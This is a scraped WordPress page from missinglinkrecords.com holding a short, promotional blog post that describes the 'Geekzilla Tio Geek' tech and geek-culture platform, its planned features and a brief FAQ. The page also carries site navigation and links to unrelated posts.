<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-176"><a href="https://missinglinkrecords.com/discover/"><span class="nav-drop-title-wrap">Discover<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://missinglinkrecords.com/discover/how-to/">How To&#8217;s</a></li>
</ul>
</li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://missinglinkrecords.com/write-for-us/">Write for Us</a></li>
<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://missinglinkrecords.com/about-us/">About Us</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://missinglinkrecords.com/contact-us/">Contact Us</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://missinglinkrecords.com/" rel="home"><img width="250" height="100" src="[data-uri]" class="custom-logo lazyload" alt="missing link records" decoding="async" data-src="https://missinglinkrecords.com/wp-content/uploads/2022/05/missinglinkrecords_logo-removebg-preview.png" data-eio-rwidth="250" data-eio-rheight="100" /><noscript><img width="250" height="100" src="https://missinglinkrecords.com/wp-content/uploads/2022/05/missinglinkrecords_logo-removebg-preview.png" class="custom-logo" alt="missing link records" decoding="async" data-eio="l" /></noscript></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
						<div class="content-wrap">
				<article id="post-4145" class="entry content-bg single-entry post-4145 post type-post status-publish format-standard has-post-thumbnail hentry category-tech">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://missinglinkrecords.com/tech/" rel="tag">Tech</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Geekzilla Tio Geek: A Detailed Note</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://missinglinkrecords.com/author/eric-dane/">Eric Dane</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2024-05-13T12:42:49+00:00" itemprop="datePublished">May 13, 2024</time><time class="updated" datetime="2024-05-13T12:42:50+00:00" itemprop="dateModified">May 13, 2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="post-thumbnail article-post-thumbnail kadence-thumbnail-position-below kadence-thumbnail-ratio-inherit">
		<div class="post-thumbnail-inner">
			<img width="1280" height="720" src="[data-uri]" class="post-top-featured wp-post-image lazyload" alt="Geekzilla Tio Geek" decoding="async" fetchpriority="high"   data-src="https://missinglinkrecords.com/wp-content/uploads/2024/05/Geekzilla-Tio-Geek.webp" data-srcset="https://missinglinkrecords.com/wp-content/uploads/2024/05/Geekzilla-Tio-Geek.webp 1280w, https://missinglinkrecords.com/wp-content/uploads/2024/05/Geekzilla-Tio-Geek-300x169.webp 300w, https://missinglinkrecords.com/wp-content/uploads/2024/05/Geekzilla-Tio-Geek-1024x576.webp 1024w, https://missinglinkrecords.com/wp-content/uploads/2024/05/Geekzilla-Tio-Geek-768x432.webp 768w" data-sizes="auto" data-eio-rwidth="1280" data-eio-rheight="720" /><noscript><img width="1280" height="720" src="https://missinglinkrecords.com/wp-content/uploads/2024/05/Geekzilla-Tio-Geek.webp" class="post-top-featured wp-post-image" alt="Geekzilla Tio Geek" decoding="async" fetchpriority="high" srcset="https://missinglinkrecords.com/wp-content/uploads/2024/05/Geekzilla-Tio-Geek.webp 1280w, https://missinglinkrecords.com/wp-content/uploads/2024/05/Geekzilla-Tio-Geek-300x169.webp 300w, https://missinglinkrecords.com/wp-content/uploads/2024/05/Geekzilla-Tio-Geek-1024x576.webp 1024w, https://missinglinkrecords.com/wp-content/uploads/2024/05/Geekzilla-Tio-Geek-768x432.webp 768w" sizes="(max-width: 1280px) 100vw, 1280px" data-eio="l" /></noscript>		</div>
	</div><!-- .post-thumbnail -->
			
<div class="entry-content single-content">
	
<p>In the ever-evolving landscape of technology and geek culture, there emerges a beacon for enthusiasts and curious minds alike &#8211; Geekzilla Tio Geek. This platform has swiftly become a cornerstone for those seeking to dive deep into the realms of the latest tech trends, gadgets, and the vibrant world of geek culture. With the digital age in full swing, the importance of reliable, engaging, and expertly crafted content cannot be overstated. Google, the titan of information retrieval, recognizes the value of such content, guiding users towards helpful resources. Geekzilla Tio Geek stands out as a prime example of this, offering a treasure trove of knowledge and insights that cater to the insatiable curiosity of its audience.&nbsp;</p>



<p><strong>The Essence of Geekzilla Tio Geek</strong></p>



<p>At its core, Geekzilla Tio Geek is more than just a website; it&#8217;s a community and a platform that bridges the gap between technology and its enthusiasts. It serves as a hub for the latest news, reviews, and insights into gadgets, gaming, and geek culture.&nbsp;</p>



<h2 class="wp-block-heading" id="h-the-geek-culture-landscape"><strong>The Geek Culture Landscape</strong></h2>



<h3 class="wp-block-heading" id="h-latest-tech-trends"><strong>Latest Tech Trends</strong></h3>



<p>Technology is in a constant state of flux, with new innovations and gadgets being introduced at a breakneck pace. Geekzilla Tio Geek excels in demystifying these trends, offering readers a front-row seat to the future of technology. From cutting-edge smartphones to groundbreaking advancements in AI and VR, the platform ensures that its audience is always in the know.</p>



<h3 class="wp-block-heading" id="h-diving-deep-into-gaming-and-entertainment"><strong>Diving Deep into Gaming and Entertainment</strong></h3>



<p>The world of gaming and entertainment is a significant pillar of geek culture, and Geekzilla Tio Geek covers it with the passion and depth it deserves. Whether it&#8217;s the latest game releases, reviews, or deep dives into gaming lore, the platform provides a comprehensive look at what makes the gaming world tick.</p>



<h3 class="wp-block-heading" id="h-gadgets-and-gizmos-aplenty"><strong>Gadgets and Gizmos Aplenty</strong></h3>



<p>For gadget enthusiasts, Geekzilla Tio Geek is a goldmine of information. The platform reviews and analyzes the latest gadgets, helping readers make informed decisions about their tech purchases. From smartphones to smart home devices, Geekzilla Tio Geek covers it all with expertise and enthusiasm.</p>



<h2 class="wp-block-heading" id="h-building-trust-through-expertise-and-engagement"><strong>Building Trust Through Expertise and Engagement</strong></h2>



<h3 class="wp-block-heading" id="h-expertise-at-the-forefront"><strong>Expertise at the Forefront</strong></h3>



<p>The credibility of Geekzilla Tio Geek is bolstered by its commitment to expertise. The platform&#8217;s content is crafted by individuals deeply entrenched in the world of technology and <a href="https://en.wikipedia.org/wiki/Geek">geek culture</a>, ensuring that readers receive information that is not only accurate but also insightful.</p>



<h3 class="wp-block-heading" id="h-engaging-content-for-a-diverse-audience"><strong>Engaging Content for a Diverse Audience</strong></h3>



<p>Engagement is key to building a loyal audience, and Geekzilla Tio Geek understands this well. The platform ensures that its content is accessible, easy to read, and optimized for voice search, making it a pleasure to explore for both seasoned enthusiasts and newcomers alike.</p>



<h2 class="wp-block-heading" id="h-expanding-the-horizons-of-geekzilla-tio-geek"><strong>Expanding the Horizons of Geekzilla Tio Geek</strong></h2>



<p>Geekzilla Tio Geek continues to evolve and expand its offerings, ensuring that it remains at the forefront of technology and geek culture. Here are some new areas and features that Geekzilla Tio Geek is exploring:</p>



<h3 class="wp-block-heading" id="h-innovative-learning-tools"><strong>Innovative Learning Tools</strong></h3>



<p>Interactive Webinars and Workshops: Geekzilla Tio Geek is planning to introduce a series of interactive webinars and workshops that delve into various tech topics, from basic programming to advanced gadget reviews, providing a hands-on learning experience.</p>



<p>Virtual Reality Experiences: Leveraging VR technology, Geekzilla Tio Geek aims to offer virtual reality experiences that allow users to explore digital worlds, enhancing the immersive aspect of learning and entertainment.</p>



<p>Augmented Reality Apps: By integrating AR technology, Geekzilla Tio Geek will provide educational apps that overlay digital information onto the real world, making learning about technology more interactive and accessible.</p>



<h3 class="wp-block-heading" id="h-community-engagement-enhancements"><strong>Community Engagement Enhancements</strong></h3>



<p>User-Generated Content Platforms: To foster a more engaged community, Geekzilla Tio Geek plans to launch platforms where users can submit their own articles, reviews, and tutorials, which will be featured on the site.</p>



<p>Live Q&amp;A Sessions: Regular live Q&amp;A sessions with tech experts and influencers will be organized, allowing community members to interact directly and get their questions answered in real-time.</p>



<p>Tech Challenges and Competitions: Geekzilla Tio Geek will host regular challenges and competitions, encouraging users to showcase their tech skills and innovations, with prizes and recognition for the best entries.</p>



<h3 class="wp-block-heading" id="h-advanced-personalization-features"><strong>Advanced Personalization Features</strong></h3>



<p>Customized Content Feeds: Based on user preferences and past interactions, Geekzilla Tio Geek will offer customized content feeds, ensuring that users see more of what interests them.</p>



<p>Adaptive Learning Paths: For educational content, adaptive learning paths will be introduced, which adjust the difficulty and topics based on the user’s progress and performance.</p>



<p>Interactive Recommendations Engine: An advanced recommendations engine will suggest articles, videos, and products based on the user’s interests and interaction history, enhancing the personalized experience.</p>



<h3 class="wp-block-heading" id="h-faqs"><strong>FAQs</strong></h3>



<h3 class="wp-block-heading" id="h-q-can-i-contribute-articles-to-geekzilla-tio-geek"><strong>Q: Can I contribute articles to Geekzilla Tio Geek?</strong></h3>



<p>A: Yes, Geekzilla Tio Geek plans to allow user-generated content submissions in the near future.</p>



<h3 class="wp-block-heading" id="h-q-are-there-any-membership-benefits"><strong>Q: Are there any membership benefits?</strong></h3>



<p>A: Members may receive exclusive content, early access to new features, and special invitations to webinars and workshops.</p>



<h3 class="wp-block-heading" id="h-q-how-often-does-geekzilla-tio-geek-update-its-content"><strong>Q: How often does Geekzilla Tio Geek update its content?</strong></h3>



<p>A: New content is added daily, with special features and major updates announced regularly.</p>



<h3 class="wp-block-heading" id="h-q-can-i-request-topics-for-geekzilla-tio-geek-to-cover"><strong>Q: Can I request topics for Geekzilla Tio Geek to cover?</strong></h3>



<p>A: Yes, users can suggest topics through the community forums or during live Q&amp;A sessions.</p>



<h3 class="wp-block-heading" id="h-q-does-geekzilla-tio-geek-offer-any-educational-programs-for-schools"><strong>Q: Does Geekzilla Tio Geek offer any educational programs for schools?</strong></h3>



<p>A: Plans are in place to develop educational programs and partnerships with schools to integrate technology learning into curriculums.</p>



<p><strong>Also Read: </strong><a href="https://missinglinkrecords.com/solitaire-games-essential-skills-for-success/">Solitaire Games: Essential Skills for Success</a></p>



<h2 class="wp-block-heading" id="h-conclusion"><strong>Conclusion</strong></h2>



<p>Geekzilla Tio Geek stands as a testament to the power of quality content, expert insights, and engaging storytelling in the digital age. Geekzilla Tio Geek remains a reliable guide, illuminating the path for curious minds eager to explore the wonders of technology and beyond.</p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-4145 -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://missinglinkrecords.com/maarya/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Previous</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Previous</small></div>Maarya [Cover All Context of it]</a></div><div class="nav-next"><a href="https://missinglinkrecords.com/establishing-a-tenant-centric-culture-crucial-success-factors/" rel="next"><div class="post-navigation-sub"><small>Next<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>Establishing a Tenant-Centric Culture Crucial Success Factors</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title" id="related-posts-title">Similar Posts</h2>					<div class="entry-related-carousel kadence-slide-init splide" aria-labelledby="related-posts-title" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Next" data-slider-slide-label="Posts" data-slider-prev-label="Previous">
						<div class="splide__track">
							<ul class="splide__list kadence-posts-list grid-cols grid-sm-col-2 grid-lg-col-3">
								<li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-1079 post type-post status-publish format-standard has-post-thumbnail hentry category-tech">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="How to Lower the Humidity in a Humidor" href="https://missinglinkrecords.com/how-to-lower-the-humidity-in-a-humidor/">
			<div class="post-thumbnail-inner">
				<img width="318" height="159" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload ewww_webp_lazy_load" alt="How to Lower the Humidity in a Humidor" decoding="async"   data-src="https://missinglinkrecords.com/wp-content/uploads/2022/07/How-to-Lower-the-Humidity-in-a-Humidor.jpeg" data-srcset="https://missinglinkrecords.com/wp-content/uploads/2022/07/How-to-Lower-the-Humidity-in-a-Humidor.jpeg 318w, https://missinglinkrecords.com/wp-content/uploads/2022/07/How-to-Lower-the-Humidity-in-a-Humidor-300x150.jpeg 300w" data-sizes="auto" data-eio-rwidth="318" data-eio-rheight="159" data-srcset-webp="https://missinglinkrecords.com/wp-content/uploads/2022/07/How-to-Lower-the-Humidity-in-a-Humidor.jpeg 318w, https://missinglinkrecords.com/wp-content/uploads/2022/07/How-to-Lower-the-Humidity-in-a-Humidor-300x150.jpeg.webp 300w" /><noscript><img width="318" height="159" src="https://missinglinkrecords.com/wp-content/uploads/2022/07/How-to-Lower-the-Humidity-in-a-Humidor.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="How to Lower the Humidity in a Humidor" decoding="async" srcset="https://missinglinkrecords.com/wp-content/uploads/2022/07/How-to-Lower-the-Humidity-in-a-Humidor.jpeg 318w, https://missinglinkrecords.com/wp-content/uploads/2022/07/How-to-Lower-the-Humidity-in-a-Humidor-300x150.jpeg 300w" sizes="(max-width: 318px) 100vw, 318px" data-eio="l" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://missinglinkrecords.com/tech/" class="category-link-tech" rel="tag">Tech</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://missinglinkrecords.com/how-to-lower-the-humidity-in-a-humidor/" rel="bookmark">How to Lower the Humidity in a Humidor</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://missinglinkrecords.com/author/jamesgre/">James</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2022-07-30T19:50:22+00:00" itemprop="datePublished">July 30, 2022</time><time class="updated" datetime="2022-07-30T19:50:25+00:00" itemprop="dateModified">July 30, 2022</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>What factors can affect the humidity in an electric humidor? Direct sunlight, heater vents, AC, poor air circulation, and fans &#8230; </p>
<p class="read-more-container"><a title="How to Lower the Humidity in a Humidor" class="read-more button" href="https://missinglinkrecords.com/how-to-lower-the-humidity-in-a-humidor/#more-1079" aria-label="More on How to Lower the Humidity in a Humidor">Read more</a></p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://missinglinkrecords.com/how-to-lower-the-humidity-in-a-humidor/" class="post-more-link">
				Read More<span class="screen-reader-text"> How to Lower the Humidity in a Humidor</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-1102 post type-post status-publish format-standard has-post-thumbnail hentry category-tech">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="How to Improve Your Boston Billboards" href="https://missinglinkrecords.com/how-to-improve-your-boston-billboards/">
			<div class="post-thumbnail-inner">
				<img width="768" height="481" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="How to Improve Your Boston Billboards" decoding="async"   data-src="https://missinglinkrecords.com/wp-content/uploads/2022/08/Screenshot-2022-08-30-at-1.18.26-PM-768x481.png" data-srcset="https://missinglinkrecords.com/wp-content/uploads/2022/08/Screenshot-2022-08-30-at-1.18.26-PM-768x481.png 768w, https://missinglinkrecords.com/wp-content/uploads/2022/08/Screenshot-2022-08-30-at-1.18.26-PM-300x188.png 300w, https://missinglinkrecords.com/wp-content/uploads/2022/08/Screenshot-2022-08-30-at-1.18.26-PM-1024x642.png 1024w, https://missinglinkrecords.com/wp-content/uploads/2022/08/Screenshot-2022-08-30-at-1.18.26-PM-1536x963.png 1536w, https://missinglinkrecords.com/wp-content/uploads/2022/08/Screenshot-2022-08-30-at-1.18.26-PM.png 1892w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="481" /><noscript><img width="768" height="481" src="https://missinglinkrecords.com/wp-content/uploads/2022/08/Screenshot-2022-08-30-at-1.18.26-PM-768x481.png" class="attachment-medium_large size-medium_large wp-post-image" alt="How to Improve Your Boston Billboards" decoding="async" srcset="https://missinglinkrecords.com/wp-content/uploads/2022/08/Screenshot-2022-08-30-at-1.18.26-PM-768x481.png 768w, https://missinglinkrecords.com/wp-content/uploads/2022/08/Screenshot-2022-08-30-at-1.18.26-PM-300x188.png 300w, https://missinglinkrecords.com/wp-content/uploads/2022/08/Screenshot-2022-08-30-at-1.18.26-PM-1024x642.png 1024w, https://missinglinkrecords.com/wp-content/uploads/2022/08/Screenshot-2022-08-30-at-1.18.26-PM-1536x963.png 1536w, https://missinglinkrecords.com/wp-content/uploads/2022/08/Screenshot-2022-08-30-at-1.18.26-PM.png 1892w" sizes="(max-width: 768px) 100vw, 768px" data-eio="l" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://missinglinkrecords.com/tech/" class="category-link-tech" rel="tag">Tech</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://missinglinkrecords.com/how-to-improve-your-boston-billboards/" rel="bookmark">How to Improve Your Boston Billboards</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://missinglinkrecords.com/author/jamesgre/">James</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2022-08-30T08:24:11+00:00" itemprop="datePublished">August 30, 2022</time><time class="updated" datetime="2022-08-30T08:24:14+00:00" itemprop="dateModified">August 30, 2022</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>If you have a business based out of Boston, Massachusetts, billboards can be one of the best ways to advertise &#8230; </p>
<p class="read-more-container"><a title="How to Improve Your Boston Billboards" class="read-more button" href="https://missinglinkrecords.com/how-to-improve-your-boston-billboards/#more-1102" aria-label="More on How to Improve Your Boston Billboards">Read more</a></p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://missinglinkrecords.com/how-to-improve-your-boston-billboards/" class="post-more-link">
				Read More<span class="screen-reader-text"> How to Improve Your Boston Billboards</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-1489 post type-post status-publish format-standard has-post-thumbnail hentry category-tech">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="5 Amazing reasons for playing the game of Rummy" href="https://missinglinkrecords.com/5-amazing-reasons-for-playing-the-game-of-rummy/">
			<div class="post-thumbnail-inner">
				<img width="596" height="330" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="5 Amazing reasons for playing the game of Rummy" decoding="async"   data-src="https://missinglinkrecords.com/wp-content/uploads/2023/02/Screenshot-2023-02-15-121855.png" data-srcset="https://missinglinkrecords.com/wp-content/uploads/2023/02/Screenshot-2023-02-15-121855.png 596w, https://missinglinkrecords.com/wp-content/uploads/2023/02/Screenshot-2023-02-15-121855-300x166.png 300w" data-sizes="auto" data-eio-rwidth="596" data-eio-rheight="330" /><noscript><img width="596" height="330" src="https://missinglinkrecords.com/wp-content/uploads/2023/02/Screenshot-2023-02-15-121855.png" class="attachment-medium_large size-medium_large wp-post-image" alt="5 Amazing reasons for playing the game of Rummy" decoding="async" srcset="https://missinglinkrecords.com/wp-content/uploads/2023/02/Screenshot-2023-02-15-121855.png 596w, https://missinglinkrecords.com/wp-content/uploads/2023/02/Screenshot-2023-02-15-121855-300x166.png 300w" sizes="(max-width: 596px) 100vw, 596px" data-eio="l" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://missinglinkrecords.com/tech/" class="category-link-tech" rel="tag">Tech</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://missinglinkrecords.com/5-amazing-reasons-for-playing-the-game-of-rummy/" rel="bookmark"><strong>5 Amazing reasons for playing the game of Rummy</strong></a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://missinglinkrecords.com/author/jamesgre/">James</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-03-04T06:35:24+00:00" itemprop="datePublished">March 4, 2023</time><time class="updated" datetime="2023-03-04T06:35:26+00:00" itemprop="dateModified">March 4, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>The decision to go for downloading the Rummy applications is definitely a good one because it will be helpful in &#8230; </p>
<p class="read-more-container"><a title="5 Amazing reasons for playing the game of Rummy" class="read-more button" href="https://missinglinkrecords.com/5-amazing-reasons-for-playing-the-game-of-rummy/#more-1489" aria-label="More on 5 Amazing reasons for playing the game of Rummy">Read more</a></p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://missinglinkrecords.com/5-amazing-reasons-for-playing-the-game-of-rummy/" class="post-more-link">
				Read More<span class="screen-reader-text"> 5 Amazing reasons for playing the game of Rummy</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-3598 post type-post status-publish format-standard has-post-thumbnail hentry category-tech">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="SEO for the Manufacturing Sector: Adapting Strategies for Niche Markets" href="https://missinglinkrecords.com/seo-for-the-manufacturing-sector-adapting-strategies-for-niche-markets/">
			<div class="post-thumbnail-inner">
